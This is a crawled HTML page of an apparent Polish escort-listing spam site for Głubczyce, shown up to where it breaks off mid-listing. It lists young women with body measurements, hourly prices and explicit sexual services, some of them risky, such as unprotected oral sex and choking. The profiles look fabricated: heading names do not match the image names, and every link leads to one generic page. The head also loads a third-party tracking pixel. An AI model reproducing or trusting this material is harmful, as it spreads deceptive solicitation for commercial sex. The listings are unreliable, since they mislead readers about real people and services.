

--- FILE ---
content_type: text/html
request_url: https://pavos.com.pl/opolskie/sex-kontakty-gubczyce.php
body_size: 5404
content:
<!DOCTYPE html>
<html lang="pl">
    <head>
        <title>Sex kontakty Głubczyce | Dziewczyny na wyjazdy - PAVOS.COM.PL</title>
         
		 
<link rel="shortcut icon" type="image/ico" href="/favicon.ico" />
		<meta charset="UTF-8"/>
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="csrf-param" content="_csrf">
    <meta name="csrf-token" content="SzdVLlZyVlcAegQDBjcTOHN/ClRkIgUuBwZhfRpLLzwkQDFMCQU.Mw==">
        <meta name="keywords" content="Sex, kontakty, Głubczyce, Rozmowa">
<meta name="description" content="Mam piękne ciało, śliczną buzię i jestem zakochana w seksie. Nie musisz się obawiać, że to nie ja. ">
<link href="https://PAVOS.COM.PL/assets/28246117/css/bootstrap.min.css" rel="stylesheet">
<link href="https://PAVOS.COM.PL/assets/955116b/css/style.css" rel="stylesheet">
<link href="https://PAVOS.COM.PL/assets/cfab4196/css/font-awesome.min.css" rel="stylesheet">
<script src="https://PAVOS.COM.PL/assets/dd2c9731/jquery.min.js"></script>    <script defer src="https://belea.promo/pixel/5q70wyo39s1g60kqc2mxwp4abhlwv6sb"></script></head>
    <body>
                <nav id="w0" class="mefefov myxufim" role="navigation"><div class="vuren"><div class="tepac"><button type="button" class="jyju" data-toggle="collapse" data-target="#w0-collapse"><span class="lelar">Toggle navigation</span>
<span class="lojet"></span>
<span class="lojet"></span>
<span class="lojet"></span></button><a class="xeko" href="https://PAVOS.COM.PL"><div class="cozoj kody nacuja"></div></a></div><div id="w0-collapse" class="durod cikyt"><ul id="w1" class="caho tofub sezogu"><li class="nejijok"><a href="https://PAVOS.COM.PL">Home</a></li>
<li><a href="https://PAVOS.COM.PL/chat.html">Sex porno czat</a></li>
<li><a href="https://PAVOS.COM.PL/wojewodztwo.html">Wybierz województwo</a></li>
<li><a href="https://PAVOS.COM.PL/map1.php">Mapa</a></li>
<li><a href="https://PAVOS.COM.PL/dziewczyna.php">Sex randki</a></li></ul>

        </div>
        <div class="biwo vuren">
            <div class="vuren curore">
    <div class="vizo">
        <div class="tipul nacuja kody">
            <div class="xocen">
    <h3 class="qyta qyny">Sex oferty miasta Głubczyce</h3>
        <ul class="naraqy" style="margin-bottom:10px;">
                    <li>
                <a data-toggle="collapse" href="#jobcol"><i class="muten nytuz"></i> Województwo</a>
                <ul id="jobcol" class="beqogu hexib durod pexa">
                    <li><ul>
<li><a href="https://PAVOS.COM.PL/dolnoslaskie/">Dolnoslaskie</a></li>
<li><a href="https://PAVOS.COM.PL/kujawsko-pomorskie/">Kujawsko-pomorskie</a></li>
<li><a href="https://PAVOS.COM.PL/lodzkie/">Lodzkie</a></li>
<li><a href="https://PAVOS.COM.PL/lubelskie/">Lubelskie</a></li>
<li><a href="https://PAVOS.COM.PL/lubuskie/">Lubuskie</a></li>
<li><a href="https://PAVOS.COM.PL/malopolskie/">Malopolskie</a></li>
<li><a href="https://PAVOS.COM.PL/mazowieckie/">Mazowieckie</a></li>
<li><a href="https://PAVOS.COM.PL/miasta-na-swiecie/">Miasta na swiecie</a></li>
<li><a href="https://PAVOS.COM.PL/opolskie/">Opolskie</a></li>
<li><a href="https://PAVOS.COM.PL/podkarpackie/">Podkarpackie</a></li>
<li><a href="https://PAVOS.COM.PL/podlaskie/">Podlaskie</a></li>
<li><a href="https://PAVOS.COM.PL/pomorskie/">Pomorskie</a></li>
<li><a href="https://PAVOS.COM.PL/slaskie/">Slaskie</a></li>
<li><a href="https://PAVOS.COM.PL/swietokrzyskie/">Swietokrzyskie</a></li>
<li><a href="https://PAVOS.COM.PL/warminsko-mazurskie/">Warminsko-mazurskie</a></li>
<li><a href="https://PAVOS.COM.PL/wielkopolskie/">Wielkopolskie</a></li>
<li><a href="https://PAVOS.COM.PL/zachodniopomorskie/">Zachodniopomorskie</a></li>
</ul>
</li>                </ul>
            </li>				    
			<h3 class="qyta qyny">WIDEO</h3>
             <li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/(44).jpg" alt="Escort Alda Głubczyce">
                                </a></li> 
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/776280-big-1-1461196800.jpg" alt="Kobieta Katelina Głubczyce">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/772528-big-1-1460764800.jpg" alt="Dziewczyna Viviana Głubczyce">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/783734-big-1-1461888000.jpg" alt="Dziewczyna Jeanne Głubczyce">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/778196-big-1-1461369600.jpg" alt="Dziwka Rosalia Głubczyce">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/772380-big-1-1460764800.jpg" alt="Prostytutka Pauline Głubczyce">
                                </a></li>								
	</ul>

</div>
        </div>
<div class="kugebo">
            <h1>Sex kontakty Głubczyce</h1>
            <div class="fapy fuwy">                
                <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Gina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/793025-big-1-1462924800.jpg" alt="Kobieta Nunziatella Głubczyce">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div> 
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">156</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">57</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">B</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">200 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a> 
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Beta</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/790307-big-1-1462579200.jpg" alt="Pani Alla Głubczyce">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">168</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">57</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">C</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">300 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż body to body</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Haley</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/774229-big-1-1460937600.jpg" alt="Prostytutka Brunilda Głubczyce">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">28</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">155</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">63</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">100 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Julia</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/791638-big-1-1462752000.jpg" alt="Escort Mimi Głubczyce">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">174</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">58</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">180 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Aza</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/773862-big-1-1460937600.jpg" alt="Escort Rebecca Głubczyce">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">23</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">166</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">66</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">280 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Lola</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/773175-big-1-1460851200.jpg" alt="Kobieta Aza Głubczyce">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">25</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">162</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">53</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">AA</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">80 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysze</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał w ustach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż body to body</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Florence</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/778951-big-1-1461456000.jpg" alt="Kobieta Luigina Głubczyce">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">22</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">178</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">47</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">280 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> 69</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Giofreddo</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/792076-big-1-1462838400.jpg" alt="Prostytutka Gloria Głubczyce">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">28</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">158</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">48</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">A</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">120 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał w ustach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny w Głubczyce</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> 69</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Inessa</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/thumb_1500516356608.jpg" alt="Kobieta Caprice Głubczyce">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">178</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">58</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">350 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Dinah</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/791822-big-1-1462838400.JPG" alt="Dziwka Santa Głubczyce">
                                </a>                             
            </div>
